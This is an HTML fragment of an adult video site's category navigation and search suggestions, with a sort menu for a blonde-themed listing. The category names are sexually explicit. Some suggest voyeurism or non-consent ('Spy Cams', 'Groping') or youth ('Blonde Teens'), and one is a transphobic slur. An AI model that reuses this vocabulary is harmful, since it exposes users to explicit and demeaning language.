                <a href="https://www.xtits.com/categories/shaved-pussy/" class="link">
                    Shaved Pussy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cum-on-ass/" class="link">
                    Cum on Ass
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pigtails/" class="link">
                    Pigtails
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/shaved/" class="link">
                    Shaved
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/girl-masturbating/" class="link">
                    Girl Masturbating
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/leather/" class="link">
                    Leather
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cunnilingus/" class="link">
                    Cunnilingus
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/vr-porn/" class="link">
                    VR Porn
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/boyfriend/" class="link">
                    boyfriend
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cowgirl/" class="link">
                    Cowgirl
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/skinny/" class="link">
                    Skinny
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/anal-toys/" class="link">
                    Anal Toys
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/latina/" class="link">
                    Latina
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/facial/" class="link">
                    Facial
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/close-up/" class="link">
                    Close-up
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/gay/" class="link">
                    gay
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/oiled-up/" class="link">
                    Oiled Up
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/escort/" class="link">
                    Escort
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ass-to-mouth/" class="link">
                    Ass to Mouth
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/mexican/" class="link">
                    Mexican
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cheating/" class="link">
                    cheating
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/medium-natural-tits/" class="link">
                    Medium Natural Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/petting/" class="link">
                    Petting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/scissoring-in-lesbian/" class="link">
                    Scissoring in Lesbian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/thai/" class="link">
                    Thai
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/muscled/" class="link">
                    Muscled
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/monster-cock/" class="link">
                    Monster Cock
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/blowbang/" class="link">
                    Blowbang
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bengali/" class="link">
                    Bengali
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/outdoors/" class="link">
                    Outdoors
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/gym/" class="link">
                    Gym
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/venezuelan/" class="link">
                    Venezuelan
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hot/" class="link">
                    Hot
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/nylon/" class="link">
                    Nylon
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fingering/" class="link">
                    Fingering
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/brazilian/" class="link">
                    Brazilian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pussy-licking/" class="link">
                    Pussy Licking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/kinky/" class="link">
                    Kinky
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pussy/" class="link">
                    Pussy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/feet/" class="link">
                    Feet
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tattooed-women/" class="link">
                    Tattooed Women
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dildo/" class="link">
                    Dildo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/latex/" class="link">
                    Latex
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hd-videos/" class="link">
                    HD Videos
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/american/" class="link">
                    American
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/kissing/" class="link">
                    Kissing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/missionary/" class="link">
                    Missionary
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/underboob/" class="link">
                    Underboob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bisexual/" class="link">
                    Bisexual
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/agent/" class="link">
                    Agent
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/oral/" class="link">
                    Oral
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ass-licking/" class="link">
                    Ass Licking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/4k-porn/" class="link">
                    4k Porn
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/belgium/" class="link">
                    Belgium
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/shemale/" class="link">
                    shemale
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/parody/" class="link">
                    Parody
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bathroom/" class="link">
                    Bathroom
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/flexible/" class="link">
                    Flexible
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/colombian/" class="link">
                    Colombian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/69/" class="link">
                    69
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/nipples/" class="link">
                    Nipples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pussy-to-mouth/" class="link">
                    pussy to mouth
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/caucasian/" class="link">
                    Caucasian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/leggy/" class="link">
                    Leggy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/sexy/" class="link">
                    Sexy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/facesitting/" class="link">
                    Facesitting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/scissoring/" class="link">
                    Scissoring
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/car/" class="link">
                    Car
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/exclusive/" class="link">
                    Exclusive
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/transgender/" class="link">
                    transgender
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fishnets/" class="link">
                    Fishnets
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tattoo/" class="link">
                    Tattoo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cash/" class="link">
                    Cash
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bisexual-male/" class="link">
                    Bisexual Male
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bubble-butt/" class="link">
                    Bubble Butt
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/snapchat/" class="link">
                    Snapchat
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/glamour/" class="link">
                    Glamour
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/gonzo/" class="link">
                    Gonzo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bwc/" class="link">
                    BWC
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/small-ass/" class="link">
                    Small Ass
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/emo/" class="link">
                    Emo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dirty-talk/" class="link">
                    Dirty Talk
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/sluts/" class="link">
                    Sluts
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/plump/" class="link">
                    Plump
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/60fps/" class="link">
                    60FPS
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/wet/" class="link">
                    Wet
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dorm/" class="link">
                    Dorm
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/mask/" class="link">
                    Mask
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tranny/" class="link">
                    tranny
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/flashing/" class="link">
                    flashing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/gagging/" class="link">
                    Gagging
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/piercing/" class="link">
                    Piercing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tickling/" class="link">
                    Tickling
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/feeding/" class="link">
                    Feeding
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/instructional/" class="link">
                    Instructional
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/high-heels/" class="link">
                    High Heels
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bedroom/" class="link">
                    Bedroom
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/naked/" class="link">
                    Naked
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/asses/" class="link">
                    asses
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/spanking/" class="link">
                    Spanking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cambodian/" class="link">
                    Cambodian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/wife-sharing/" class="link">
                    Wife Sharing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/money/" class="link">
                    Money
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/taxi/" class="link">
                    Taxi
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/youtube/" class="link">
                    Youtube
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/portuguese/" class="link">
                    Portuguese
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/nudist/" class="link">
                    Nudist
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tattooed/" class="link">
                    Tattooed
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ballbusting/" class="link">
                    Ballbusting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/argentinian/" class="link">
                    Argentinian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/reverse-cowgirl/" class="link">
                    reverse cowgirl
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/indonesian/" class="link">
                    Indonesian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dominatrix/" class="link">
                    Dominatrix
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/jewish/" class="link">
                    Jewish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/spoon/" class="link">
                    spoon
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/latvian/" class="link">
                    Latvian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cuban/" class="link">
                    Cuban
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/xmas/" class="link">
                    Xmas
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fake/" class="link">
                    fake
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/porn-for-women/" class="link">
                    Porn for Women
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cum-on-pussy/" class="link">
                    cum on pussy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/irish/" class="link">
                    Irish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/slovakian/" class="link">
                    Slovakian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/samoan/" class="link">
                    Samoan
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/estonian/" class="link">
                    Estonian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/armenian/" class="link">
                    Armenian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/green-eyes/" class="link">
                    Green Eyes
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/scottish/" class="link">
                    Scottish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fivesome/" class="link">
                    fivesome
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/top-rated/" class="link">
                    Top Rated
                </a>
            </li>
                 <li class="item hidden not-found">
            <span class="">
                Not Found 
            </span>
        </li>
    </ul>
</div>
            	<div class="categories-list">
		<ul class="items">
			<li class="item all">
				<a href="https://www.xtits.com/categories/" class="link">
											All categories 
						<i class="icon-arrow"></i>
									</a>
			</li>

										
							<li class="item">
					<a href="https://www.xtits.com/categories/ecuadorian/" class="link">
						Ecuadorian
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/serbian/" class="link">
						Serbian
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/greek/" class="link">
						Greek
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/vietnamese/" class="link">
						Vietnamese
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/worship/" class="link">
						Worship
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/hollandaise/" class="link">
						Hollandaise
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/gothic/" class="link">
						Gothic
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/hogtied/" class="link">
						Hogtied
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/3d/" class="link">
						3D
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/nigerian/" class="link">
						Nigerian
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/dry-hump/" class="link">
						Dry-Hump
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/grandpa/" class="link">
						Grandpa
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/humiliation/" class="link">
						Humiliation
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/swedish/" class="link">
						Swedish
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/muscular-men/" class="link">
						Muscular Men
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/twenties/" class="link">
						Twenties
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/food-fetish/" class="link">
						Food Fetish
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/cei/" class="link">
						CEI
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/closed-captions/" class="link">
						Closed Captions
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/old-young/" class="link">
						Old/Young
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/finnish/" class="link">
						Finnish
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/celebrity/" class="link">
						Celebrity
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/jerk-off-instruction/" class="link">
						Jerk Off Instruction
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/groping/" class="link">
						Groping
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/pakistani/" class="link">
						Pakistani
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/cfnm/" class="link">
						CFNM
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/foreplay/" class="link">
						Foreplay
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/nuns/" class="link">
						Nuns
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/muslim/" class="link">
						Muslim
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/ugly/" class="link">
						Ugly
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/interactive/" class="link">
						Interactive
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/preggo/" class="link">
						Preggo
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/bloopers/" class="link">
						Bloopers
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/hijab/" class="link">
						Hijab
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/norwegian/" class="link">
						Norwegian
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/tinder/" class="link">
						Tinder
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/military/" class="link">
						Military
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/funny/" class="link">
						funny
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/iranian/" class="link">
						Iranian
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/hentai-18/" class="link">
						Hentai 18+
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/granny/" class="link">
						Granny
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/popular-with-women/" class="link">
						Popular With Women
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/nipple-play/" class="link">
						Nipple Play
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/swingers/" class="link">
						Swingers
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/thighjob/" class="link">
						Thighjob
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/filipina/" class="link">
						Filipina
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/female-friendly/" class="link">
						Female Friendly
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/obese/" class="link">
						Obese
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/wrestling/" class="link">
						Wrestling
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/futanari/" class="link">
						Futanari
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/dutch/" class="link">
						Dutch
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/verified-couples/" class="link">
						Verified Couples
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/casting/" class="link">
						Casting
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/japanese/" class="link">
						Japanese
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/tiktok/" class="link">
						TikTok
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/mobile/" class="link">
						Mobile
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/teasing/" class="link">
						Teasing
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/sri-lankan/" class="link">
						Sri Lankan
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/spy-cams/" class="link">
						Spy Cams
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/compilation/" class="link">
						Compilation
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/gilf/" class="link">
						GILF
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/catfight/" class="link">
						Catfight
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/german/" class="link">
						German
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/doctor/" class="link">
						doctor
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/nipple-fucking/" class="link">
						Nipple Fucking
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/pregnant/" class="link">
						Pregnant
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/bride/" class="link">
						bride
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/blindfolded/" class="link">
						Blindfolded
					</a>
				</li>
					</ul>
	</div>

            </div>
 
				<div class="main-container">
										<div class="box search_list">
            <a class="link" href="https://www.xtits.com/search/sara blonde/">sara blonde</a>
            <a class="link" href="https://www.xtits.com/search/chubby blonde/">chubby blonde</a>
            <a class="link" href="https://www.xtits.com/search/Blondes bbc/">Blondes bbc</a>
            <a class="link" href="https://www.xtits.com/search/blonde beauty/">blonde beauty</a>
            <a class="link" href="https://www.xtits.com/search/blonde milf/">blonde milf</a>
            <a class="link" href="https://www.xtits.com/search/blonde mom/">blonde mom</a>
            <a class="link" href="https://www.xtits.com/search/blonde big tits/">blonde big tits</a>
            <a class="link" href="https://www.xtits.com/search/Blonde Teens/">Blonde Teens</a>
            <a class="link" href="https://www.xtits.com/search/busty blonde/">busty blonde</a>
            <a class="link" href="https://www.xtits.com/search/blonde stockings/">blonde stockings</a>
            <a class="link" href="https://www.xtits.com/search/blonde anal/">blonde anal</a>
            <a class="link" href="https://www.xtits.com/search/Petite blonde sexy lingerie/">Petite blonde sexy lingerie</a>
            <a class="link" href="https://www.xtits.com/search/blonde lingerie/">blonde lingerie</a>
            <a class="link" href="https://www.xtits.com/search/blonde teen/">blonde teen</a>
            <a class="link" href="https://www.xtits.com/search/Blonde bella/">Blonde bella</a>
    </div>
						<div id="list_videos_common_videos_list" class="box">
				
				
	<div class="headline">
		<div class="title-holder"> 
			<h1 class="title">				Blonde New Videos			</h1>
			
					</div>

					
			
			<div class="sort hd-sort">
				<a href="#" class="link active" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date">
					All
				</a>
				<a href="#" class="link" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;is_hd:1">
					HD
				</a>
				<a href="#" class="link" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;category_id:2">
					VR
				</a>
			</div>
			</div>

	



		<div class="sort-holder" id="list_videos_common_videos_list_sort_list">	
		
															<div class="sort">
				<a class="selected active" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date">
					Newest
				</a>
															</div>
															<div class="sort drop-holder">
				<a class="selected js-open-drop" >
					Top Rated
				</a>
									<div class="drop">
						<div class="items">	
																						<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating">All Time</a>
															<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating_month">This Month</a>
															<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating_week">This Week</a>
															<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating_today">Today</a>
													</div>
					</div>
															</div>
															<div class="sort drop-holder">
				<a class="selected js-open-drop" >
					Most Viewed
				</a>
													<div class="drop">
						<div class="items">	
																						<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed">All Time</a>
															<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed_month">This Month</a>
															<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed_week">This Week</a>
															<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed_today">Today</a>
													</div>
					</div>
											</div>
															<div class="sort drop-holder">
				<a class="selected js-open-drop" >
					Longest
				</a>
																	<div class="drop">
						<div class="items">	
																														<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;duration_from:0;duration_to:10800;">
									All Time
								</a>
																							<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;duration_from:1;duration_to:600;">
									0~10 min
								</a>
																							<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;duration_from:600;duration_to:1800;">
									10~30 min
								</a>
																							<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;duration_from:1800;duration_to:10800;">
									30+ min
								</a>
													</div>
					</div>
							</div>
		
		
				
					
			<div class="sort drop-holder">
				<a href="#" class="selected js-open-drop">
					By Cup Size
				</a>
				<div class="drop">
					<div class="items">	
						<a class="link_drop bold active" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:;">All</a>

													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:2">B cup</a>
													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:3">С cup</a>
													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:4">D cup</a>
													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:5">E cup</a>
													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:6">F cup</a>
													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:7">G cup</a>
													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:8">H-M cup</a>
											</div>
				</div>
			</div>
		
										 


		<div class="sort drop-holder">
			<a href="#" class="selected js-open-drop">
				 
					All
							</a>
			<div class="drop">
				<div class="items">	
					<a class="link_drop js-dvd bold active" href="https://www.xtits.com/categories/blonde/" data-dvd="all">All</a>
					<a class="link_drop js-dvd bold" href="https://www.xtits.com/categories/natural-tits/blonde/" data-dvd="natural-tits">Natural Tits</a>
					<a class="link_drop js-dvd bold" href="https://www.xtits.com/categories/fake-tits/blonde/" data-dvd="fake-tits">Fake Tits</a>
				</div>
			</div>
		</div>

	</div>


<div class="thumbs-holder" id="list_videos_common_videos_list_items">
							<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/217163/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
